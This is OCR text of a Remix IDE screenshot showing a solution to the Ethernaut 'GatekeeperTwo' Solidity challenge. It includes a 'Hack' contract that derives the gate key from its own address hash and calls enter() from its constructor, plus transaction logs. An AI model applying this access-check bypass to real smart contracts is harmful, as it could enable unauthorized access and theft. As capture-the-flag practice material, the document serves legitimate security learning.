 0
Wei
CONTRACT (Compiled by Remix)
Hack - Ethernaut/GatekeeperTwo.sol
Deploy
Publish to IPFS
OR
At Address
0xc90c27F7431c868379
Transactions recorded 2 i
Deployed Contracts
GATEKEEPERTWO AT 0XC90...6
Balance: 0 ETH
enter
bytes8 _gateKey
entrant
0: address: 0xd3E65149C212902749D4
9011B6ab24bba30D97c6
Low level interactions
i
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract GatekeeperTwo { ···
29 }
30
31 contract Hack{
32 GatekeeperTwo gatekeeperTwo = GatekeeperTwo(0xc90c27F7431c86837933437ae4c94aA6f6B6591f);
33 constructor(){ infinite gas 12600 gas
34 bytes8 key = bytes8(keccak256(abi.encodePacked(address(this)))) ^ 0xFFFFFFFFFFFFFFFF;
35 address(gatekeeperTwo).call(abi.encodeWithSignature("enter(bytes8)",key));
36 }
37 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:8190834 txIndex:3] from: 0xd3E...D97c6 to: Hack.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0x4c9...7cab5
Debug
call to GatekeeperTwo.entrant
CAL
L
[block: txIndex:] from: 0xd3E...D97c6 to: 0xc90c27F7431c86837933437ae4c94aA6f6B6591f 0xc90...6591f value: 0 wei data: 0x9db...31d77
logs: 0 hash:
Debug